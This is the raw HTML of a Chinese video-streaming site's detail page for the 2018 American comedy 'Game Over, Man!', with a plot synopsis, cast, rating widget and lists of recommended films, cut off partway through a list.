

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.guangyinghesheng.com/video/137001.html
body_size: 16152
content:
<!DOCTYPE html><html><head><title>游戏结束，老兄！_共1集/无删减/完整版(大结局)_免费高清电影在线观看 - 星辰影院</title><meta name="keywords" content="游戏结束，老兄！,游戏结束，老兄！全集,喜剧片" /><meta name="description" content="星辰影院美国电影《游戏结束，老兄！》于2018年上映首播，由阿雅·卡什,舒格·林·彼尔德,尼等演员主演，星辰电影网提供无删减喜剧片《游戏结束，老兄！》正片全集高清完整版免费在线观看，大结局剧情已揭晓，讲述三个朋友在洛杉矶一所酒店工作，当出现持枪歹徒挟持人质、为求高价赎金事件后，三人必须展开营救，成为“英雄”。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.guangyinghesheng.com","wapurl":"www.guangyinghesheng.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220519-1/fd2495454c3329848f1b1b0a4bd508f2.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220519-1/fd2495454c3329848f1b1b0a4bd508f2.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/61.html">电影</a></li><li><a href="/sort/62.html">电视剧</a></li><li><a href="/sort/64.html">动漫</a></li><li><a href="/sort/63.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">游戏结束，老兄！ - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/61.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/62.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/64.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/63.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%9C%80%E5%90%8E%E7%9A%84%E5%89%8D%E7%BA%BF.html" rel="nofollow"><span class="hot_name">最后的前线</span></a></li><li><a href="/search/wd/%E6%AF%94%E5%BE%97%E5%85%942%E9%80%83%E8%B7%91%E8%AE%A1%E5%88%92.html" rel="nofollow"><span class="hot_name">比得兔2逃跑计划</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%B8%A6%E4%BD%A0%E5%8E%BB%E8%A7%81%E6%88%91%E5%A6%88.html" rel="nofollow"><span class="hot_name">带你去见我妈</span></a></li><li><a href="/search/wd/%E6%96%B0%E7%A5%9E%E6%A6%9C%E5%93%AA%E5%90%92%E9%87%8D%E7%94%9F.html" rel="nofollow"><span class="hot_name">新神榜哪吒重生</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://hongniuzyimage.com/cover/9a272d1584c996b6ee21126e2937575f.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/137001-1-1.html" data-original="https://hongniuzyimage.com/cover/9a272d1584c996b6ee21126e2937575f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.guangyinghesheng.com/img.php?url=https://hongniuzyimage.com/cover/9a272d1584c996b6ee21126e2937575f.jpg" alt="游戏结束，老兄！(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">游戏结束，老兄！(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：youxijieshulaoxiong</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧,喜剧片<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2018<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">正片/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>凯尔·纽瓦切克</li><li class="data"><span>主演：</span>阿雅·卡什,舒格·林·彼尔德,尼尔·麦克唐纳,亚当·德维尼,安德雷斯·霍尔姆,杰尔·伯恩斯,布</li><li class="data"><span>更新时间：</span><em>2023-03-29</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/137001-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《游戏结束，老兄！》https://www.guangyinghesheng.com/video/137001.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '游戏结束，老兄！',bdPic : 'https://hongniuzyimage.com/cover/9a272d1584c996b6ee21126e2937575f.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院喜剧片《游戏结束，老兄！》是一部由凯尔·纽瓦切克导演执导，阿雅·卡什,舒格·林·彼尔德,尼尔·麦克唐纳,亚当·德维尼,安德雷斯·霍尔姆,杰尔·伯恩斯,布莱克.安德森,艾米莉·麦迪森,史蒂夫·豪威,山姆·理查森,Geno,Segers等演员精彩演绎的美国电影，大结局剧情已揭晓（1-1全集），手机免费观看高清无删减完整版电影大全就来星辰电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>讲述三个朋友在洛杉矶一所酒店工作，当出现持枪歹徒挟持人质、为求高价赎金事件后，三人必须展开营救，成为“英雄”。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【迅雷下载】【星辰电影院】【优酷视频】【爱奇艺】【天堂影视】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="137001" data-score="5"><span class="label">给【<strong>游戏结束，老兄！</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/205986.html" title="寻鲜记" data-original="https://img.bdzyimg1.com/upload/vod/20250412-1/2e62333deac29cc0ebeaf8825583adf3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/205986.html" title="寻鲜记">寻鲜记</a></p><p class="vodlist_sub">法国名厨加布列终于获得三颗星的殊荣，站在事业的巅峰，他却一点也不开心。与儿子疏离，妻子有外遇，没有人可以分享的他决定自己买醉，不料引发</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/205990.html" title="将军诺" data-original="https://img.bdzyimg1.com/upload/vod/20250412-1/6c5bfd5e0f9b18ac706ca479e9373e0b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/205990.html" title="将军诺">将军诺</a></p><p class="vodlist_sub">大喜之日，新娘子扑过来亲热地喊将军，她娇滴滴说，将军，你是我见过最好看的人。将军被撩得魂不守舍，这少女，他竟觉得似曾相识。早在5年前，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/205993.html" title="小飞侠" data-original="https://img.bdzyimg1.com/upload/vod/20250412-1/b63876e02a702023f778658b0375de75.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/205993.html" title="小飞侠">小飞侠</a></p><p class="vodlist_sub">两父子谢峻（卢惠光饰）、谢飞（谢苗饰）号称是世界上武功最高的父子，果不其然，他们勇闯虎穴打败独角猩猩兽，救出了被关在山中的小公主。其实</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/205998.html" title="小偷阿星" data-original="https://img.bdzyimg1.com/upload/vod/20250412-1/291e7b2453e5b267f41756fe9737a93f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/205998.html" title="小偷阿星">小偷阿星</a></p><p class="vodlist_sub">阿龙（陈观泰 饰）是警方是卧底，但因为身份被曝露而被打伤，身受重伤导致失去记忆。但在他手上五千多万的公款不翼而飞了。此时他正受到黑帮的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/206005.html" title="尸家重地" data-original="https://img.bdzyimg1.com/upload/vod/20250413-1/05e259c6e05504f381640dd204f868d4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206005.html" title="尸家重地">尸家重地</a></p><p class="vodlist_sub">三百年前，一个岛上渔村的村民将一队路过的护送贡品官兵尽数杀死，并不慎惊醒了一具秦尸，借宝物力量将其封印。自此，此地村民不事生产却凭借祖</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/206009.html" title="小故事" data-original="https://img.bdzyimg1.com/upload/vod/20250413-1/2552e5d594a324f0e0a7bdf8f0e9ba5c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206009.html" title="小故事">小故事</a></p><p class="vodlist_sub">Santhosh, a youth who is struggling with 'Micro Penis Syndrome' mar</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/206013.html" title="帝国时代" data-original="https://img.bdzyimg1.com/upload/vod/20250413-1/eb0f6b4bdc1c2c41c5ac724b4362b6c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206013.html" title="帝国时代">帝国时代</a></p><p class="vodlist_sub">从古猿开始直立，地球上出现了人类的文明史。石器时代，人们从生活的偶然现象中创造出了艺术样式；摩西的十诫居然是出自失误；在伟大的罗马城中</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/206016.html" title="少爷" data-original="https://img.bdzyimg1.com/upload/vod/20250413-1/82b1e69dbfc199bc52c96913d5e9fa3c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206016.html" title="少爷">少爷</a></p><p class="vodlist_sub">自幼生长在江户的少爷（二宫和也 饰）耿直鲁莽，一言不合就挥拳相向，但是他绝对不会昧心说谎，颠倒黑白。在惹出一连串麻烦后，他被校长（佐藤</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/229016.html" title="静音邻居" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/287410f436ce870fe892842fdbf312b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229016.html" title="静音邻居">静音邻居</a></p><p class="vodlist_sub">一位一心执着于打官司的 55 岁女子搬进了公寓楼，并要求保持绝对安静。她的邻居们平静的生活因此被打乱，他们联合起来反抗她那些不合理的规</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/229020.html" title="金刚不坏2024" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/9d11b540262d279a1f2be0ac83622086.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229020.html" title="金刚不坏2024">金刚不坏2024</a></p><p class="vodlist_sub">金刚回到了自己曾经生活的地方，然而一切早已物是人非。这时，一起拐卖儿童的事件意外发生，金刚以一个局外人的身份开始寻找被拐的女孩，在这个</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/227211.html" title="海绵宝宝：深海大冒险" data-original="https://img.bdzyimg1.com/upload/vod/20251222-1/904e7c83a74db9dda91a08c66fc8807f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/227211.html" title="海绵宝宝：深海大冒险">海绵宝宝：深海大冒险</a></p><p class="vodlist_sub">为了证明自己不再是“小不点”，海绵宝宝下定决心，要向蟹老板展现他真正的勇气。 他毅然决然追随那位神秘的、纵横四海的幽灵海盗——“飞天魔</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/152312.html" title="精舞门" data-original="https://pic1.bdzyimg1.com/upload/vod/20240223-1/3c277700432b89f404bfe8491471fdc5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/152312.html" title="精舞门">精舞门</a></p><p class="vodlist_sub">首部融合中国功夫和地道街舞，融入大量时尚要素的励志动感巨制。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/228944.html" title="父母姐弟" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/4cce6fd624deae3317d21ba7766fe03a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/228944.html" title="父母姐弟">父母姐弟</a></p><p class="vodlist_sub">疏离多年的手足被迫重逢，直面未解的心结，重新审视与情感疏离的父母之间紧张的关系。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/228901.html" title="神怒快闪" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/aa1b14f4074a834e72f574cbc394b1d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/228901.html" title="神怒快闪">神怒快闪</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/228674.html" title="债途囧事" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/cd5eb989ebfe1ae590a4f0fdccf6fc29.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/228674.html" title="债途囧事">债途囧事</a></p><p class="vodlist_sub">包工头王飞到李志公司要账时因欠工资被工人围堵扣车，脱身后目睹李志父亲被大发集团逼债进了医院，王飞为了要到工程款跟着李志去外地找吴进财要</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/221322.html" title="哈哈哈新年喜戏" data-original="https://img.bdzyimg1.com/upload/vod/20250918-1/fbf998affa41c602fd827c54bccf4bb8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221322.html" title="哈哈哈新年喜戏">哈哈哈新年喜戏</a></p><p class="vodlist_sub">富商段宇宸（姜皓文 饰）因为意外失忆，踏上了一段追寻真相的旅程，却在途中揭出被隐藏多年的秘密。在这个故事中，姜皓文同时饰演段宇宸及另一</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/228659.html" title="平原上的迷途" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/9d6ed33c5baac90f605096798b4a2419.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/228659.html" title="平原上的迷途">平原上的迷途</a></p><p class="vodlist_sub">卡洛比安奇和多里亚诺是两个生活拮据的五十多岁男人，他们秉持着“绝不错过最后一杯酒”的人生哲学。在一次偶然的机会中，他们结识了朱利奥，一</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/227433.html" title="临租家庭" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/cd80b2b5a62ff87b71e228fa57357134.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/227433.html" title="临租家庭">临租家庭</a></p><p class="vodlist_sub">本片讲述了一位在东京落魄的美国演员的故事。他受雇于一家日本家庭租赁公司，充当门面上的“美籍演员”，由此通过扮演他人生活中的各种角色，踏</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/228379.html" title="100升沙赫啤酒" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/6b07cfffbc6e19a1f8bfa553c825a98a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/228379.html" title="100升沙赫啤酒">100升沙赫啤酒</a></p><p class="vodlist_sub">Two middle-aged sisters in a Finnish village promise to brew beer f</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/228412.html" title="鬼线人国语" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/b3904b78ce7ead0376cc6d62b557215a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 